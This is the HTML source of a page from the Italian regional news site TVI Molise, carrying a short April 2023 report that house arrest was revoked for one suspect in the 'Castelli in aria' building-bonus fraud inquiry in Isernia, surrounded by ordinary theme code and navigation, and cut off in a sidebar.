#e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/10118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=10118' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fisernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fisernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-10118 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> venerdì, Gennaio 16 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/omicidio-nada-cella-24-anni-ad-anna-lucia-cecere/">OMICIDIO NADA CELLA: 24 ANNI AD ANNA LUCIA CECERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/unilever-la-firma-di-invitalia-slitta-al-20/">UNILEVER, LA FIRMA DI INVITALIA SLITTA AL 20</a></li><li class="news-item"> <a href="https://www.tvimolise.it/aggressione-in-paese-20enne-accusato-di-tentato-omiciodio/">AGGRESSIONE IN PAESE, 20ENNE ACCUSATO DI TENTATO OMICIODIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-16-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 16 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-16-gennaio-2027/">RASSEGNA STAMPA DEL 16 GENNAIO 2027</a></li><li class="news-item"> <a href="https://www.tvimolise.it/termoli-gdf-sequestra-130-chili-di-prodotti-ittici/">TERMOLI: GDF SEQUESTRA 130 CHILI DI PRODOTTI ITTICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-gianni-di-vita-torna-in-questura-per-nuove-dichiarazioni/">TRAGEDIA DI PIETRACATELLA: GIANNI DI VITA TORNA IN QUESTURA PER NUOVE DICHIARAZIONI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/acqua-alla-puglia-gravina-sul-tubone-servono-dati-certi/">ACQUA ALLA PUGLIA, GRAVINA: &#8220;SUL TUBONE SERVONO DATI CERTI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nubifragio-della-befana-il-sistema-ha-retto/">NUBIFRAGIO DELLA BEFANA, “IL SISTEMA HA RETTO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/regione-conto-alla-rovescia-per-i-nuovi-equilibri/">REGIONE, CONTO ALLA ROVESCIA PER I NUOVI EQUILIBRI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/borse-lavoro-partono-i-contratti/">BORSE LAVORO, PARTONO I CONTRATTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/treni-di-nuovo-in-orario/">TRENI DI NUOVO “IN ORARIO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/autopsia-costantini-due-ferite-accertate-un-solo-colpo-mortale/">AUTOPSIA COSTANTINI: DUE FERITE ACCERTATE, UN SOLO COLPO MORTALE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/evade-dai-domiciliari-e-pesta-un-passante-la-vittima-e-grave/">EVADE DAI DOMICILIARI E PESTA UN PASSANTE, LA VITTIMA E’ GRAVE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-15-gennaio-2025-2/">EDIZIONE DELLE 13:30 DEL 15 GENNAIO 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-15-gennaio-2026/">RASSEGNA STAMPA DEL 15 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-12-di-live-today-parte-2/">PUNTATA NUMERO 12 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-12-di-live-today-parte-1/">PUNTATA NUMERO 12 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tir-in-bilico-sul-vuoto-attimi-di-terrore-vicino-al-santuario-di-castelpetroso/">TIR IN BILICO SUL VUOTO: ATTIMI DI TERRORE VICINO AL SANTUARIO DI CASTELPETROSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/spaccio-di-droga-straniero-arrestato-a-campobasso/">SPACCIO DI DROGA, STRANIERO ARRESTATO A CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/comunicare-con-turisti-sordi/">COMUNICARE CON TURISTI SORDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuovi-parcheggi-alla-san-giovanni-bosco/">NUOVI PARCHEGGI ALLA ‘SAN GIOVANNI BOSCO’</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caos-treni-a-venafro-monta-la-protesta/">CAOS TRENI, A VENAFRO MONTA LA PROTESTA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2023/04/340774593_765851201651975_9004704722178439026_n.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/ultime-notizie/">Ultime notizie</a><em class="delimiter">/</em><span class="current">ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Ultime notizie","@id":"https:\/\/www.tvimolise.it\/category\/ultime-notizie\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI</h1><h2 class="entry-sub-title">Revocata la misura cautelare degli arresti domiciliari nei confronti di uno degli indagati nell’ambito dell’inchiesta della Guardia di Finanza di Isernia ‘Castelli in aria‘</h2><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">12/04/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 609 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a"><div dir="auto">Revocata la misura cautelare degli arresti domiciliari nei confronti di uno degli indagati nell’ambito dell’inchiesta della Guardia di Finanza di Isernia ‘Castelli in aria‘. Inchiesta che ha permesso di scoprire una presunta maxi-truffa milionaria sui bonus edilizi.</div></div><div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a"></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/arresti-domiciliari/" rel="tag">ARRESTI DOMICILIARI</a> <a href="https://www.tvimolise.it/tag/bonus-110/" rel="tag">BONUS 110</a> <a href="https://www.tvimolise.it/tag/bonus-edilizi/" rel="tag">BONUS EDILIZI</a> <a href="https://www.tvimolise.it/tag/castelli-in-aria/" rel="tag">CASTELLI IN ARIA</a> <a href="https://www.tvimolise.it/tag/guardia-di-finanza/" rel="tag">GUARDIA DI FINANZA</a> <a href="https://www.tvimolise.it/tag/inchiesta/" rel="tag">inchiesta</a> <a href="https://www.tvimolise.it/tag/maxi-truffa/" rel="tag">MAXI TRUFFA</a> <a href="https://www.tvimolise.it/tag/ordinanza/" rel="tag">ORDINANZA</a> <a href="https://www.tvimolise.it/tag/processo/" rel="tag">PROCESSO</a> <a href="https://www.tvimolise.it/tag/provvedimento/" rel="tag">PROVVEDIMENTO</a> <a href="https://www.tvimolise.it/tag/revoca/" rel="tag">REVOCA</a> <a href="https://www.tvimolise.it/tag/sentenza/" rel="tag">SENTENZA</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=10118" data-url="https://www.tvimolise.it/?p=10118"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">12/04/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 609 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-04-12T13:56:19+02:00","datePublished":"2023-04-12T13:56:19+02:00","dateModified":"2023-04-12T13:56:19+02:00","headline":"ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI","name":"ISERNIA, REVOCATI I DOMICILIARI PER UNO DEGLI INDAGATI NELLA MAXI-TRUFFA BONUS EDILIZI","keywords":"ARRESTI DOMICILIARI,BONUS 110,BONUS EDILIZI,CASTELLI IN ARIA,GUARDIA DI FINANZA,inchiesta,MAXI TRUFFA,ORDINANZA,PROCESSO,PROVVEDIMENTO,REVOCA,SENTENZA","url":"https:\/\/www.tvimolise.it\/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi\/","description":"Revocata la misura cautelare degli arresti domiciliari nei confronti di uno degli indagati nell\u2019ambito dell\u2019inchiesta della Guardia di Finanza di Isernia \u2018Castelli in aria\u2018. Inchiesta che ha permesso","copyrightYear":"2023","articleSection":"Cronaca,Ultime notizie","articleBody":"\r\nRevocata la misura cautelare degli arresti domiciliari nei confronti di uno degli indagati nell\u2019ambito dell\u2019inchiesta della Guardia di Finanza di Isernia \u2018Castelli in aria\u2018. Inchiesta che ha permesso di scoprire una presunta maxi-truffa milionaria sui bonus edilizi.\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/04\/340774593_765851201651975_9004704722178439026_n.jpg","width":1200,"height":540}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=ISERNIA%2C%20REVOCATI%20I%20DOMICILIARI%20PER%20UNO%20DEGLI%20INDAGATI%20NELLA%20MAXI-TRUFFA%20BONUS%20EDILIZI&#038;url=https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/&#038;title=ISERNIA%2C%20REVOCATI%20I%20DOMICILIARI%20PER%20UNO%20DEGLI%20INDAGATI%20NELLA%20MAXI-TRUFFA%20BONUS%20EDILIZI" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/&#038;description=ISERNIA%2C%20REVOCATI%20I%20DOMICILIARI%20PER%20UNO%20DEGLI%20INDAGATI%20NELLA%20MAXI-TRUFFA%20BONUS%20EDILIZI&#038;media=https://www.tvimolise.it/wp-content/uploads/2023/04/340774593_765851201651975_9004704722178439026_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=ISERNIA%2C%20REVOCATI%20I%20DOMICILIARI%20PER%20UNO%20DEGLI%20INDAGATI%20NELLA%20MAXI-TRUFFA%20BONUS%20EDILIZI%20https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget 